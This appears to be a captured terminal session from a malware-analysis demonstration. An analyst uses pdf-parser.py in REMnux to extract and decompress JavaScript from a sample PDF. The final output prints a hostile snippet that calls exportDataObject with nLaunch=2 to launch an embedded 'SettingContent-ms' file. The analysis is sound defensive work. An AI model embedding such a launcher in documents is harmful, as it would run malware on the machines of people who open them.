 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
docker run -it -u remnux -v  remnux/remnux-distro bash
docker (com.docker.cli) ⌘1 ~/Work/tools (-zsh) ⌘2 docker (com.docker.cli) ⌘3
INTEZER
Nicole Fishbein
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 4 example1.sample
obj 4 0
Type:
Referencing: 3 0 R
<<
/S /JavaScript
/JS 3 0 R
>>
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 3 example1.sample
obj 3 0
Type:
Referencing:
Contains stream
<<
/Length 137
/Filter /FlateDecode
>>
remnux@b262b6d26ce2:~/files/examples$ pdf-parser.py -o 3 -f -d file1 example1.sample
obj 3 0
Type:
Referencing:
Contains stream
<<
/Length 137
/Filter /FlateDecode
>>
remnux@b262b6d26ce2:~/files/examples$ less file1
function rfunc900(){
var hadapet = {};hadapet['nLaunch'] = 2;
hadapet['cName'] = 'downl.SettingContent-ms';
hadapet['r2'] = 'exportDataObject';
this[hadapet['r2']](hadapet);}
file1 (END)